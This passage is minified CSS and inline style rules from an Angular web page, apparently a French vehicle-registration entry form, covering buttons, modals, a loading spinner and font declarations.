0,#faf2cc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fffaf2cc",GradientType=0);background-repeat:repeat-x}.panel-danger[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffebcccc",GradientType=0);background-repeat:repeat-x}.well[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffe8e8e8",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px #0000000d,0 1px #ffffff1a}









</style><style>.modal[_ngcontent-ng-c1900935520]{background-color:#aaaaaa4d;overflow:auto!important}.modal-header[_ngcontent-ng-c1900935520]{background:#002a40;border:2px solid #dddddd;color:#fff;font-size:1.2em;padding:1em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;background-color:#ddd;color:#0f0f0f;padding:.1em .3em;font-size:1.2em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover{opacity:.7}.modal-no-title[_ngcontent-ng-c1900935520]{background:transparent;padding:0;border:0}.modal-no-title[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;color:#0f0f0f;background-color:inherit;font-size:2em}@media screen and (min-width:1024px){.modal-lg[_ngcontent-ng-c1900935520]{width:75%!important}.modal-content[_ngcontent-ng-c1900935520]{max-width:inherit}}@media screen and (max-width:1024px){.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{height:100%;max-width:inherit;margin:inherit;align-items:inherit;width:auto}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-content[_ngcontent-ng-c1900935520]{height:100%;inset:0;padding:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]{z-index:1;position:absolute;right:0;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   h4[_ngcontent-ng-c1900935520]{float:left}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{z-index:1;font-size:2em;border-radius:50%;text-shadow:0 1px 0 #fff;padding:1rem;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:focus, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:active, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:visited{background:#0000001a;font-size:4em;outline:inherit}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   span[_ngcontent-ng-c1900935520]{padding-right:.3em;padding-left:.3em}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-body[_ngcontent-ng-c1900935520]{padding:inherit;height:100%}}</style><style>
    #pre-bootstrap {
      background-color: #FFFFFF;
      bottom: 0px;
      left: 0px;
      position: fixed;
      right: 0px;
      top: 0px;
      z-index: 999999;
    }

    #pre-bootstrap div.messaging {
      color: #414856;
      font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
      left: 0px;
      position: absolute;
      margin-top: -150px;
      right: 0px;
      text-align: center;
      top: 50%;
    }

    #pre-bootstrap h1 {
      margin: 0px 0px 50px 0px;
    }

    @media screen and (min-width: 400px) {
      .logo {
        display: block;
        position: relative;
        margin-left: auto;
        margin-right: auto;
      }
    }

    img {
      max-width: 100%;
      max-height: 100%;
    }


    #loading {
      display: none;
    }
    noscript p:first-child {
      font-size: 19px;
    }
    noscript p:last-child > a {
      color: #0b6ba8;
    }

    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/font_4127014587169234148.woff2') format('woff2');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/font_691269351942862487.woff2') format('woff2');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }

  </style><style>html,body,div,span,h1,a,img{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@media print{a{text-decoration:none;color:#000!important}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style><style>@charset "UTF-8";#skip-link[_ngcontent-ng-c58857224]{overflow:auto;background:#272729}#skip-link[_ngcontent-ng-c58857224]   .fr-skiplinks__list[_ngcontent-ng-c58857224]{list-style:none;margin:0;padding:0;display:flex}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]{display:block;position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;margin:0;padding:0}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus{position:static!important;clip:auto;overflow:visible;height:auto;padding:10px;margin:10px;color:#fff;text-decoration:none}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus-visible{outline:.2rem solid #4d94ff!important;outline-offset:.2rem!important}</style><style>.redStar[_ngcontent-ng-c3772484547]{text-decoration:none;color:#d80025}#infoImmat.infoImmat--open[_ngcontent-ng-c3772484547]{padding:1em;border:solid 3px #CCCCCC}section[_ngcontent-ng-c3772484547]   h4[_ngcontent-ng-c3772484547]{margin-bottom:1em;padding:0}.input-size1[_ngcontent-ng-c3772484547]{width:25px;text-align:center}.input-size2[_ngcontent-ng-c3772484547]{width:40px;text-align:center}.input-size3[_ngcontent-ng-c3772484547]{width:60px;text-align:center}.input-size4[_ngcontent-ng-c3772484547]{width:70px;text-align:center}.input-size14[_ngcontent-ng-c3772484547]{width:150px;text-align:center}span.saisieOK[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #0C7B38}span.saisieKO[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #d91717}span[_ngcontent-ng-c3772484547]   img[_ngcontent-ng-c3772484547]{content:"";height:1.5em;width:1.5em;display:inline-block;vertical-align:middle;margin-left:.5em}legend[_ngcontent-ng-c3772484547]{color:#0b6ba8;font-family:opensans,Arial,sans-serif;font-size:1.3em;padding:.5em;margin:auto;text-align:center}#block-info-important[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#a63950}#block-info-important[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]{color:#a63950}#block-info-nouveau[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#0b6ba8}#block-info-nouveau[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547]{color:#0b6ba8;margin-bottom:.5em}#scanner-btn-container[_ngcontent-ng-c3772484547]{margin:2em 0}#scanner-btn[_ngcontent-ng-c3772484547]{color:#fff;margin-bottom:1em;background-color:#0b6ba8;padding:.6em;width:25%}#scanner-btn[_ngcontent-ng-c3772484547]:hover, #scanner-btn[_ngcontent-ng-c3772484547]:focus, #scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]:active{background-color:#a63950}#scanner-btn[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{vertical-align:middle;width:18%;padding-left:.5em;margin:0}@media screen and (min-width:1025px){label[_ngcontent-ng-c3772484547]{display:inline-block;min-width:13em;text-align:right;padding-right:1em;color:#414856}.input-size2[_ngcontent-ng-c3772484547]{margin-top:3em}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547], #saisir-infos_legend[_ngcontent-ng-c3772484547]{display:none}.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(4), p[_ngcontent-ng-c3772484547]:nth-child(5){display:inline-block}}@media screen and (max-width:1024px){.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(1){margin-top:1em}#indications-saisie[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]{display:table;-webkit-tap-highlight-color:#A63950;border-radius:10px;background-color:transparent;border:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]{display:table-cell;vertical-align:middle}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]:nth-child(2){text-align:center;width:100%}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{max-width:inherit;max-height:inherit}#scanner-btn-img_left[_ngcontent-ng-c3772484547]{height:30px}#scanner-btn-img_right[_ngcontent-ng-c3772484547]{height:27px}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > p[_ngcontent-ng-c3772484547]{white-space:nowrap;margin:0}.legendsAccueil_container[_ngcontent-ng-c3772484547]{border:1px solid #CCCCCC;border-radius:10px}#saisir-infos_legend[_ngcontent-ng-c3772484547]{margin-bottom:1em}#scanner-btn[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547]{display:block;margin-top:1.2em;margin-bottom:1.2em}.help-button[_ngcontent-ng-c3772484547]{margin-top:.3em}.champ-saisie[_ngcontent-ng-c3772484547]{margin-left:.5em;margin-bottom:1.5em}.champ-saisie[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547], .champ-saisie[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547]:not(.visually-hidden){display:block;min-width:unset;text-align:left;padding-right:0;margin-bottom:.5em;color:#414856}}main[_ngcontent-ng-c3772484547]   section[_ngcontent-ng-c3772484547] + section[_ngcontent-ng-c3772484547]{border-top:none;margin-top:1em}h2[_ngcontent-ng-c3772484547]{border-top:none}.title[_ngcontent-ng-c3772484547]{display:inline-block;font-size:1em}@media screen and (min-width:768px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:0}}@media screen and (min-width:768px)and (max-width:1024px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:2em}}</style><style>@charset "UTF-8";h3[_ngcontent-ng-c3733894583]{color:#0b6ba8;font-weight:400}.title[_ngcontent-ng-c3733894583]{display:flex;font-size:1.4em;cursor:pointer;text-align:center;color:#0b6ba8;background-color:#f5f5f5}.title[_ngcontent-ng-c3733894583]:before{display:flex;content:"\25b2";color:#0b6ba8;font-family:monospace;transform:rotate(90deg);transform-origin:center center;margin-right:.5em;font-size:1.4em;transition:all .3s ease-out 0s}.expanded[_ngcontent-ng-c3733894583]:before{transform:rotate(180deg) translateY(-2px)}.button-collapsable[_ngcontent-ng-c3733894583]{background-color:#f5f5f5;padding:0;margin:1rem;text-align:center}</style><style>html[_ngcontent-ng-c1900935520]{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body[_ngcontent-ng-c1900935520]{margin:0}article[_ngcontent-ng-c1900935520], aside[_ngcontent-ng-c1900935520], details[_ngcontent-ng-c1900935520], figcaption[_ngcontent-ng-c1900935520], figure[_ngcontent-ng-c1900935520], footer[_ngcontent-ng-c1900935520], header[_ngcontent-ng-c1900935520], hgroup[_ngcontent-ng-c1900935520], main[_ngcontent-ng-c1900935520], menu[_ngcontent-ng-c1900935520], nav[_ngcontent-ng-c1900935520], section[_ngcontent-ng-c1900935520], summary[_ngcontent-ng-c1900935520]{display:block}audio[_ngcontent-ng-c1900935520], canvas[_ngcontent-ng-c1900935520], progress[_ngcontent-ng-c1900935520], video[_ngcontent-ng-c1900935520]{display:inline-block;vertical-align:baseline}audio[_ngcontent-ng-c1900935520]:not([controls]){display:none;height:0}[hidden][_ngcontent-ng-c1900935520], template[_ngcontent-ng-c1900935520]{display:none}a[_ngcontent-ng-c1900935520]{background-color:transparent}a[_ngcontent-ng-c1900935520]:active, a[_ngcontent-ng-c1900935520]:hover{outline:0}abbr[title][_ngcontent-ng-c1900935520]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b[_ngcontent-ng-c1900935520], strong[_ngcontent-ng-c1900935520]{font-weight:700}dfn[_ngcontent-ng-c1900935520]{font-style:italic}h1[_ngcontent-ng-c1900935520]{font-size:2em;margin:.67em 0}mark[_ngcontent-ng-c1900935520]{background:#ff0;color:#000}small[_ngcontent-ng-c1900935520]{font-size:80%}sub[_ngcontent-ng-c1900935520], sup[_ngcontent-ng-c1900935520]{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup[_ngcontent-ng-c1900935520]{top:-.5em}sub[_ngcontent-ng-c1900935520]{bottom:-.25em}img[_ngcontent-ng-c1900935520]{border:0}svg[_ngcontent-ng-c1900935520]:not(:root){overflow:hidden}figure[_ngcontent-ng-c1900935520]{margin:1em 40px}hr[_ngcontent-ng-c1900935520]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre[_ngcontent-ng-c1900935520]{overflow:auto}code[_ngcontent-ng-c1900935520], kbd[_ngcontent-ng-c1900935520], pre[_ngcontent-ng-c1900935520], samp[_ngcontent-ng-c1900935520]{font-family:monospace,monospace;font-size:1em}button[_ngcontent-ng-c1900935520], input[_ngcontent-ng-c1900935520], optgroup[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{color:inherit;font:inherit;margin:0}button[_ngcontent-ng-c1900935520]{overflow:visible}button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520]{text-transform:none}button[_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[type=button][_ngcontent-ng-c1900935520], input[type=reset][_ngcontent-ng-c1900935520], input[type=submit][_ngcontent-ng-c1900935520]{-webkit-appearance:button;cursor:pointer}button[disabled][_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[disabled][_ngcontent-ng-c1900935520]{cursor:default}button[_ngcontent-ng-c1900935520]::-moz-focus-inner, input[_ngcontent-ng-c1900935520]::-moz-focus-inner{border:0;padding:0}input[_ngcontent-ng-c1900935520]{line-height:normal}input[type=checkbox][_ngcontent-ng-c1900935520], input[type=radio][_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number][_ngcontent-ng-c1900935520]::-webkit-inner-spin-button, input[type=number][_ngcontent-ng-c1900935520]::-webkit-outer-spin-button{height:auto}input[type=search][_ngcontent-ng-c1900935520]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-cancel-button, input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-decoration{-webkit-appearance:none}fieldset[_ngcontent-ng-c1900935520]{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend[_ngcontent-ng-c1900935520]{border:0;padding:0}textarea[_ngcontent-ng-c1900935520]{overflow:auto}optgroup[_ngcontent-ng-c1900935520]{font-weight:700}table[_ngcontent-ng-c1900935520]{border-collapse:collapse;border-spacing:0}td[_ngcontent-ng-c1900935520], th[_ngcontent-ng-c1900935520]{padding:0}*[_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*[_ngcontent-ng-c1900935520]:before, *[_ngcontent-ng-c1900935520]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html[_ngcontent-ng-c1900935520]{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body[_ngcontent-ng-c1900935520]{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input[_ngcontent-ng-c1900935520], button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{font-family:inherit;font-size:inherit;line-height:inherit}a[_ngcontent-ng-c1900935520]{color:#337ab7;text-decoration:none}a[_ngcontent-ng-c1900935520]:hover, a[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline}a[_ngcontent-ng-c1900935520]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure[_ngcontent-ng-c1900935520]{margin:0}img[_ngcontent-ng-c1900935520]{vertical-align:middle}.img-responsive[_ngcontent-ng-c1900935520]{display:block;max-width:100%;height:auto}.img-rounded[_ngcontent-ng-c1900935520]{border-radius:6px}.img-thumbnail[_ngcontent-ng-c1900935520]{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle[_ngcontent-ng-c1900935520]{border-radius:50%}hr[_ngcontent-ng-c1900935520]{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only[_ngcontent-ng-c1900935520]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable[_ngcontent-ng-c1900935520]:active, .sr-only-focusable[_ngcontent-ng-c1900935520]:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button][_ngcontent-ng-c1900935520]{cursor:pointer}.btn[_ngcontent-ng-c1900935520]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn[_ngcontent-ng-c1900935520]:focus, .btn[_ngcontent-ng-c1900935520]:active:focus, .btn.active[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520], .btn[_ngcontent-ng-c1900935520]:active.focus, .btn.active.focus[_ngcontent-ng-c1900935520]{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn[_ngcontent-ng-c1900935520]:hover, .btn[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520]{color:#333;text-decoration:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn.disabled[_ngcontent-ng-c1900935520], .btn[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520]{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   a.btn[_ngcontent-ng-c1900935520]{pointer-events:none}.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default[_ngcontent-ng-c1900935520]:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active:hover, .btn-default.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:active:focus, .btn-default.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default[_ngcontent-ng-c1900935520]:active.focus, .btn-default.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520]{background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#fff;background-color:#333}.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active:hover, .btn-primary.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:active:focus, .btn-primary.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary[_ngcontent-ng-c1900935520]:active.focus, .btn-primary.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520]{background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#337ab7;background-color:#fff}.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;border-color:#255625}.btn-success[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active:hover, .btn-success.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:active:focus, .btn-success.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success[_ngcontent-ng-c1900935520]:active.focus, .btn-success.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520]{background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5cb85c;background-color:#fff}.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active:hover, .btn-info.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:active:focus, .btn-info.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info[_ngcontent-ng-c1900935520]:active.focus, .btn-info.active.focus[_ngcontent-ng-c1900935520], 